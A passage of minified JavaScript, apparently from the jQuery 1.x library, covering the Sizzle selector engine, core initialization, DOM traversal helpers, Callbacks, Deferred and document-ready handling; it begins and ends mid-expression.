if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&M(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return $.apply(c,b.getElementsByTagName(a)),c;if((g=e[3])&&v.getElementsByClassName)return $.apply(c,b.getElementsByClassName(g)),c}if(v.qsa&&(!J||!J.test(a))){if(n=l=N,o=b,p=1!==h&&a,1===h&&"object"!==b.nodeName.toLowerCase()){for(j=z(a),(l=b.getAttribute("id"))?n=l.replace(ua,"\\$&"):b.setAttribute("id",n),n="[id='"+n+"'] ",i=j.length;i--;)j[i]=n+m(j[i]);o=ta.test(a)&&k(b.parentNode)||b,p=j.join(",")}if(p)try{return $.apply(c,o.querySelectorAll(p)),c}catch(a){}finally{l||b.removeAttribute("id")}}}return B(a.replace(ia,"$1"),b,c,d)}function c(){function a(c,d){return b.push(c+" ")>w.cacheLength&&delete a[b.shift()],a[c+" "]=d}var b=[];return a}function d(a){return a[N]=!0,a}function e(a){var b=G.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function f(a,b){for(var c=a.split("|"),d=a.length;d--;)w.attrHandle[c[d]]=b}function g(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function h(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function i(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function j(a){return d(function(b){return b=+b,d(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function k(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}function l(){}function m(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function n(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=Q++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[P,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[N]||(b[N]={}),(h=i[d])&&h[0]===P&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function o(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function p(a,c,d){for(var e=0,f=c.length;f>e;e++)b(a,c[e],d);return d}function q(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function r(a,b,c,e,f,g){return e&&!e[N]&&(e=r(e)),f&&!f[N]&&(f=r(f,g)),d(function(d,g,h,i){var j,k,l,m=[],n=[],o=g.length,r=d||p(b||"*",h.nodeType?[h]:h,[]),s=!a||!d&&b?r:q(r,m,a,h,i),t=c?f||(d?a:o||e)?[]:g:s;if(c&&c(s,t,h,i),e)for(j=q(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(d){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa(d,l):m[k])>-1&&(d[j]=!(g[j]=l))}}else t=q(t===g?t.splice(o,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function s(a){for(var b,c,d,e=a.length,f=w.relative[a[0].type],g=f||w.relative[" "],h=f?1:0,i=n(function(a){return a===b},g,!0),j=n(function(a){return aa(b,a)>-1},g,!0),k=[function(a,c,d){var e=!f&&(d||c!==C)||((b=c).nodeType?i(a,c,d):j(a,c,d));return b=null,e}];e>h;h++)if(c=w.relative[a[h].type])k=[n(o(k),c)];else{if(c=w.filter[a[h].type].apply(null,a[h].matches),c[N]){for(d=++h;e>d&&!w.relative[a[d].type];d++);return r(h>1&&o(k),h>1&&m(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ia,"$1"),c,d>h&&s(a.slice(h,d)),e>d&&s(a=a.slice(d)),e>d&&m(a))}k.push(c)}return o(k)}function t(a,c){var e=c.length>0,f=a.length>0,g=function(d,g,h,i,j){var k,l,m,n=0,o="0",p=d&&[],r=[],s=C,t=d||f&&w.find.TAG("*",j),u=P+=null==s?1:Math.random()||.1,v=t.length;for(j&&(C=g!==G&&g);o!==v&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=a[l++];)if(m(k,g,h)){i.push(k);break}j&&(P=u)}e&&((k=!m&&k)&&n--,d&&p.push(k))}if(n+=o,e&&o!==n){for(l=0;m=c[l++];)m(p,r,g,h);if(d){if(n>0)for(;o--;)p[o]||r[o]||(r[o]=Y.call(i));r=q(r)}$.apply(i,r),j&&!d&&r.length>0&&n+c.length>1&&b.uniqueSort(i)}return j&&(P=u,C=s),p};return e?d(g):g}var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+1*new Date,O=a.document,P=0,Q=0,R=c(),S=c(),T=c(),U=function(a,b){return a===b&&(E=!0),0},V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea=da.replace("w","w#"),fa="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ea+"))|)"+ca+"*\\]",ga=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+fa+")*)|.*)\\)|)",ha=new RegExp(ca+"+","g"),ia=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ja=new RegExp("^"+ca+"*,"+ca+"*"),ka=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),la=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ma=new RegExp(ga),na=new RegExp("^"+ea+"$"),oa={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da.replace("w","w*")+")"),ATTR:new RegExp("^"+fa),PSEUDO:new RegExp("^"+ga),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},pa=/^(?:input|select|textarea|button)$/i,qa=/^h\d$/i,ra=/^[^{]+\{\s*\[native \w/,sa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ta=/[+~]/,ua=/'|\\/g,va=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),wa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},xa=function(){F()};try{$.apply(X=_.call(O.childNodes),O.childNodes),X[O.childNodes.length].nodeType}catch(a){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}v=b.support={},y=b.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},F=b.setDocument=function(a){var b,c,d=a?a.ownerDocument||a:O;return d!==G&&9===d.nodeType&&d.documentElement?(G=d,H=d.documentElement,c=d.defaultView,c&&c!==c.top&&(c.addEventListener?c.addEventListener("unload",xa,!1):c.attachEvent&&c.attachEvent("onunload",xa)),I=!y(d),v.attributes=e(function(a){return a.className="i",!a.getAttribute("className")}),v.getElementsByTagName=e(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),v.getElementsByClassName=ra.test(d.getElementsByClassName),v.getById=e(function(a){return H.appendChild(a).id=N,!d.getElementsByName||!d.getElementsByName(N).length}),v.getById?(w.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&I){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){return a.getAttribute("id")===b}}):(delete w.find.ID,w.filter.ID=function(a){var b=a.replace(va,wa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),w.find.TAG=v.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):v.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},w.find.CLASS=v.getElementsByClassName&&function(a,b){return I?b.getElementsByClassName(a):void 0},K=[],J=[],(v.qsa=ra.test(d.querySelectorAll))&&(e(function(a){H.appendChild(a).innerHTML="<a id='"+N+"'></a><select id='"+N+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&J.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||J.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll("[id~="+N+"-]").length||J.push("~="),a.querySelectorAll(":checked").length||J.push(":checked"),a.querySelectorAll("a#"+N+"+*").length||J.push(".#.+[+~]")}),e(function(a){var b=d.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&J.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||J.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),J.push(",.*:")})),(v.matchesSelector=ra.test(L=H.matches||H.webkitMatchesSelector||H.mozMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&e(function(a){v.disconnectedMatch=L.call(a,"div"),L.call(a,"[s!='']:x"),K.push("!=",ga)}),J=J.length&&new RegExp(J.join("|")),K=K.length&&new RegExp(K.join("|")),b=ra.test(H.compareDocumentPosition),M=b||ra.test(H.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},U=b?function(a,b){if(a===b)return E=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!v.sortDetached&&b.compareDocumentPosition(a)===c?a===d||a.ownerDocument===O&&M(O,a)?-1:b===d||b.ownerDocument===O&&M(O,b)?1:D?aa(D,a)-aa(D,b):0:4&c?-1:1)}:function(a,b){if(a===b)return E=!0,0;var c,e=0,f=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!f||!h)return a===d?-1:b===d?1:f?-1:h?1:D?aa(D,a)-aa(D,b):0;if(f===h)return g(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?g(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},d):G},b.matches=function(a,c){return b(a,null,null,c)},b.matchesSelector=function(a,c){if((a.ownerDocument||a)!==G&&F(a),c=c.replace(la,"='$1']"),v.matchesSelector&&I&&(!K||!K.test(c))&&(!J||!J.test(c)))try{var d=L.call(a,c);if(d||v.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(a){}return b(c,G,null,[a]).length>0},b.contains=function(a,b){return(a.ownerDocument||a)!==G&&F(a),M(a,b)},b.attr=function(a,b){(a.ownerDocument||a)!==G&&F(a);var c=w.attrHandle[b.toLowerCase()],d=c&&W.call(w.attrHandle,b.toLowerCase())?c(a,b,!I):void 0;return void 0!==d?d:v.attributes||!I?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},b.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},b.uniqueSort=function(a){var b,c=[],d=0,e=0;if(E=!v.detectDuplicates,D=!v.sortStable&&a.slice(0),a.sort(U),E){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return D=null,a},x=b.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=x(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=x(b);return c},w=b.selectors={cacheLength:50,createPseudo:d,match:oa,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(va,wa),a[3]=(a[3]||a[4]||a[5]||"").replace(va,wa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||b.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&b.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return oa.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ma.test(c)&&(b=z(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(va,wa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=R[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&R(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,c,d){return function(e){var f=b.attr(e,a);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f.replace(ha," ")+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===P&&j[1],m=j[0]===P&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[P,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===P)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[P,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,c){var e,f=w.pseudos[a]||w.setFilters[a.toLowerCase()]||b.error("unsupported pseudo: "+a);return f[N]?f(c):f.length>1?(e=[a,a,"",c],w.setFilters.hasOwnProperty(a.toLowerCase())?d(function(a,b){for(var d,e=f(a,c),g=e.length;g--;)d=aa(a,e[g]),a[d]=!(b[d]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:d(function(a){var b=[],c=[],e=A(a.replace(ia,"$1"));return e[N]?d(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,d,f){return b[0]=a,e(b,null,f,c),b[0]=null,!c.pop()}}),has:d(function(a){return function(c){return b(a,c).length>0}}),contains:d(function(a){return a=a.replace(va,wa),function(b){return(b.textContent||b.innerText||x(b)).indexOf(a)>-1}}),lang:d(function(a){return na.test(a||"")||b.error("unsupported lang: "+a),a=a.replace(va,wa).toLowerCase(),function(b){var c;do if(c=I?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===H},focus:function(a){return a===G.activeElement&&(!G.hasFocus||G.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!w.pseudos.empty(a)},header:function(a){return qa.test(a.nodeName)},input:function(a){return pa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:j(function(){return[0]}),last:j(function(a,b){return[b-1]}),eq:j(function(a,b,c){return[0>c?c+b:c]}),even:j(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:j(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:j(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:j(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},w.pseudos.nth=w.pseudos.eq;for(u in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[u]=h(u);for(u in{submit:!0,reset:!0})w.pseudos[u]=i(u);return l.prototype=w.filters=w.pseudos,w.setFilters=new l,z=b.tokenize=function(a,c){var d,e,f,g,h,i,j,k=S[a+" "];if(k)return c?0:k.slice(0);for(h=a,i=[],j=w.preFilter;h;){(!d||(e=ja.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ka.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ia," ")}),h=h.slice(d.length));for(g in w.filter)!(e=oa[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),
f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?b.error(a):S(a,i).slice(0)},A=b.compile=function(a,b){var c,d=[],e=[],f=T[a+" "];if(!f){for(b||(b=z(a)),c=b.length;c--;)f=s(b[c]),f[N]?d.push(f):e.push(f);f=T(a,t(e,d)),f.selector=a}return f},B=b.select=function(a,b,c,d){var e,f,g,h,i,j="function"==typeof a&&a,l=!d&&z(a=j.selector||a);if(c=c||[],1===l.length){if(f=l[0]=l[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&v.getById&&9===b.nodeType&&I&&w.relative[f[1].type]){if(b=(w.find.ID(g.matches[0].replace(va,wa),b)||[])[0],!b)return c;j&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=oa.needsContext.test(a)?0:f.length;e--&&(g=f[e],!w.relative[h=g.type]);)if((i=w.find[h])&&(d=i(g.matches[0].replace(va,wa),ta.test(f[0].type)&&k(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return $.apply(c,d),c;break}}return(j||A(a,l))(d,b,!I,c,ta.test(a)&&k(b.parentNode)||b),c},v.sortStable=N.split("").sort(U).join("")===N,v.detectDuplicates=!!E,F(),v.sortDetached=e(function(a){return 1&a.compareDocumentPosition(G.createElement("div"))}),e(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||f("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),v.attributes&&e(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||f("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),e(function(a){return null==a.getAttribute("disabled")})||f(ba,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),b}(a);ea.find=ja,ea.expr=ja.selectors,ea.expr[":"]=ea.expr.pseudos,ea.unique=ja.uniqueSort,ea.text=ja.getText,ea.isXMLDoc=ja.isXML,ea.contains=ja.contains;var ka=ea.expr.match.needsContext,la=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ma=/^.[^:#\[\.,]*$/;ea.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?ea.find.matchesSelector(d,a)?[d]:[]:ea.find.matches(a,ea.grep(b,function(a){return 1===a.nodeType}))},ea.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(ea(a).filter(function(){for(b=0;e>b;b++)if(ea.contains(d[b],this))return!0}));for(b=0;e>b;b++)ea.find(a,d[b],c);return c=this.pushStack(e>1?ea.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(d(this,a||[],!1))},not:function(a){return this.pushStack(d(this,a||[],!0))},is:function(a){return!!d(this,"string"==typeof a&&ka.test(a)?ea(a):a||[],!1).length}});var na,oa=a.document,pa=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,qa=ea.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:pa.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||na).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof ea?b[0]:b,ea.merge(this,ea.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:oa,!0)),la.test(c[1])&&ea.isPlainObject(b))for(c in b)ea.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=oa.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return na.find(a);this.length=1,this[0]=d}return this.context=oa,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):ea.isFunction(a)?"undefined"!=typeof na.ready?na.ready(a):a(ea):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),ea.makeArray(a,this))};qa.prototype=ea.fn,na=ea(oa);var ra=/^(?:parents|prev(?:Until|All))/,sa={children:!0,contents:!0,next:!0,prev:!0};ea.extend({dir:function(a,b,c){for(var d=[],e=a[b];e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!ea(e).is(c));)1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),ea.fn.extend({has:function(a){var b,c=ea(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ea.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=ka.test(a)||"string"!=typeof a?ea(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&ea.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?ea.unique(f):f)},index:function(a){return a?"string"==typeof a?ea.inArray(this[0],ea(a)):ea.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(ea.unique(ea.merge(this.get(),ea(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ea.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ea.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ea.dir(a,"parentNode",c)},next:function(a){return e(a,"nextSibling")},prev:function(a){return e(a,"previousSibling")},nextAll:function(a){return ea.dir(a,"nextSibling")},prevAll:function(a){return ea.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ea.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ea.dir(a,"previousSibling",c)},siblings:function(a){return ea.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ea.sibling(a.firstChild)},contents:function(a){return ea.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ea.merge([],a.childNodes)}},function(a,b){ea.fn[a]=function(c,d){var e=ea.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=ea.filter(d,e)),this.length>1&&(sa[a]||(e=ea.unique(e)),ra.test(a)&&(e=e.reverse())),this.pushStack(e)}});var ta=/\S+/g,ua={};ea.Callbacks=function(a){a="string"==typeof a?ua[a]||f(a):ea.extend({},a);var b,c,d,e,g,h,i=[],j=!a.once&&[],k=function(f){for(c=a.memory&&f,d=!0,g=h||0,h=0,e=i.length,b=!0;i&&e>g;g++)if(i[g].apply(f[0],f[1])===!1&&a.stopOnFalse){c=!1;break}b=!1,i&&(j?j.length&&k(j.shift()):c?i=[]:l.disable())},l={add:function(){if(i){var d=i.length;!function b(c){ea.each(c,function(c,d){var e=ea.type(d);"function"===e?a.unique&&l.has(d)||i.push(d):d&&d.length&&"string"!==e&&b(d)})}(arguments),b?e=i.length:c&&(h=d,k(c))}return this},remove:function(){return i&&ea.each(arguments,function(a,c){for(var d;(d=ea.inArray(c,i,d))>-1;)i.splice(d,1),b&&(e>=d&&e--,g>=d&&g--)}),this},has:function(a){return a?ea.inArray(a,i)>-1:!(!i||!i.length)},empty:function(){return i=[],e=0,this},disable:function(){return i=j=c=void 0,this},disabled:function(){return!i},lock:function(){return j=void 0,c||l.disable(),this},locked:function(){return!j},fireWith:function(a,c){return!i||d&&!j||(c=c||[],c=[a,c.slice?c.slice():c],b?j.push(c):k(c)),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!d}};return l},ea.extend({Deferred:function(a){var b=[["resolve","done",ea.Callbacks("once memory"),"resolved"],["reject","fail",ea.Callbacks("once memory"),"rejected"],["notify","progress",ea.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return ea.Deferred(function(c){ea.each(b,function(b,f){var g=ea.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&ea.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?ea.extend(a,d):d}},e={};return d.pipe=d.then,ea.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b,c,d,e=0,f=X.call(arguments),g=f.length,h=1!==g||a&&ea.isFunction(a.promise)?g:0,i=1===h?a:ea.Deferred(),j=function(a,c,d){return function(e){c[a]=this,d[a]=arguments.length>1?X.call(arguments):e,d===b?i.notifyWith(c,d):--h||i.resolveWith(c,d)}};if(g>1)for(b=new Array(g),c=new Array(g),d=new Array(g);g>e;e++)f[e]&&ea.isFunction(f[e].promise)?f[e].promise().done(j(e,d,f)).fail(i.reject).progress(j(e,c,b)):--h;return h||i.resolveWith(d,f),i.promise()}});var va;ea.fn.ready=function(a){return ea.ready.promise().done(a),this},ea.extend({isReady:!1,readyWait:1,holdReady:function(a){a?ea.readyWait++:ea.ready(!0)},ready:function(a){if(a===!0?!--ea.readyWait:!ea.isReady){if(!oa.body)return setTimeout(ea.ready);ea.isReady=!0,a!==!0&&--ea.readyWait>0||(va.resolveWith(oa,[ea]),ea.fn.triggerHandler&&(ea(oa).triggerHandler("ready"),ea(oa).off("ready")))}}}),ea.ready.promise=function(b){if(!va)if(va=ea.Deferred(),"complete"===oa.readyState)setTimeout(ea.ready);else if(oa.addEventListener)oa.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1);else{oa.attachEvent("onreadystatechange",h),a.attachEvent("onload",h);var c=!1;try{c=null==a.frameElement&&oa.documentElement}catch(a){}c&&c.doScroll&&!function a(){if(!ea.isReady){try{c.doScroll("left")}catch(b){return setTimeout(a,50)}g(),ea.ready()}}()}return va.promise(b)};var wa,xa="undefined";for(wa in ea(ca))break;ca.ownLast="0"!==wa,ca.inlineBlockNeedsLayout=!1,ea(function(){var 